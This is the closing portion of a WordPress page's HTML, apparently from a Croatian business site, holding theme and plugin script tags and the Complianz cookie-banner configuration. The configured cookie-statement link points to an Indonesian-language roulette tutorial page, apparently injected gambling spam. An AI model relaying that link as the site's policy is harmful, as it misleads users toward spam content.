<script type='text/javascript' src='https://opg-sudic.hr/wp-content/themes/solon/js/skip-link-focus-fix.js?ver=20130115' id='solon-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://opg-sudic.hr/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>
<script type='text/javascript' id='cmplz-cookiebanner-js-extra'>
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"12","version":"6.5.5","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/opg-sudic.hr\/wp-json\/complianz\/v1\/","locale":"lang=hr&locale=hr","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"16","cookie_path":"\/","categories":{"statistics":"Statistike","marketing":"Marketing"},"tcf_active":"","placeholdertext":"Kliknite da biste prihvatili {category} kola\u010di\u0107e i omogu\u0107ili ovaj sadr\u017eaj","aria_label":"Kliknite da biste prihvatili {category} kola\u010di\u0107e i omogu\u0107ili ovaj sadr\u017eaj","css_file":"https:\/\/opg-sudic.hr\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=12","page_links":{"eu":{"cookie-statement":{"title":"","url":"https:\/\/opg-sudic.hr\/cari-peruntungan-tutorial-terbaik-untuk-memenangi-permainan-roulette\/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":""};
/* ]]> */
</script>
<script defer type='text/javascript' src='https://opg-sudic.hr/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=6.5.5' id='cmplz-cookiebanner-js'></script>

</body>
</html>